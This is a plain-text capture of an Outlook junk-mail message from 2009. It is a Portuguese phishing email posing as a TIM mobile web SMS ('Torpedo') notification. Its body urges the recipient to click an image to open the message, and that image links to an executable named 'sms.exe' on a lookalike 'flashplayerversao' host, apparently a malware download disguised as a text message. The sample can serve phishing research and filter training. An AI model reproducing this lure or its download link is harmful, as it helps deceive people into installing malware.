 Torpedo: ( SMS Tim Web ) Enviado de Um Usuario Móvel ! - Message (Pl...
Message Add-Ins
Reply
Reply to All
Forward
Respond
Delete
Move to Folder
Create Rule
Other Actions
Actions
Block Sender
Safe Lists
Not Junk
Junk E-mail
Categorize
Follow Up
Mark as Unread
Options
Find
Send to OneNote
OneNote
Links and other functionality have been disabled in this message. To restore functionality, move this message to the Inbox.
This message was converted to plain text.
From: [payleevi07@terra.com.br] Sent: seg 05-10-2009 08:50
To:
Cc:
Subject: Torpedo: ( SMS Tim Web ) Enviado de Um Usuario Móvel !
<http://www.tim.com.br/_staticfiles/_pweb/web/img/img_logo.gif>
Você recebeu um Torpedo Tim Mobile Web, acesse agora mesmo!
Clique na imagem que aparece abaixo.
<http://flashplayerversao.beepworld.it/files/sms.exe>
Abrir Torpedo!